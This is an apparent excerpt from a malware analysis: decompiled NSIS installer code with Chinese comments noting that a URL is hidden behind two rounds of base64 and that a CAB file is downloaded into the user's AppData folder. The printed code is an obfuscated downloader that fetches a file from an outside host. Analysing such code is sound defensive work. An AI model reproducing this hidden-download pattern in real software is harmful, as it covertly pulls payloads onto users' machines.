 1582 Function func_1256
1583 Push $9
1584 Push YUhSMGNEb3ZMMlJ2ZDI1c2IyRmtMbk5sYm1SemNHRmpaUzVpYVhvdlptbHNaUzlwYm5OMFlXeHNMbU5oWWc9PQ==
1585 Push ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
两次base64解码后得到下载url
1586 Call func_457
1587 Push ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
1588 Call func_457
1589 label_1264:
1590 Call func_559
1591 Pop $7
1592 StrCmp $7 "" 0 label_1269
1593 StrCpy $6 Stop
1594 Goto label_1334
1595 label_1269:
1596 StrCpy $9 0
1597 label_1270:
下载cab文件
1598 Delete $APPDATA\1.CAB
1599 nsisdl::download $7 $APPDATA\1.CAB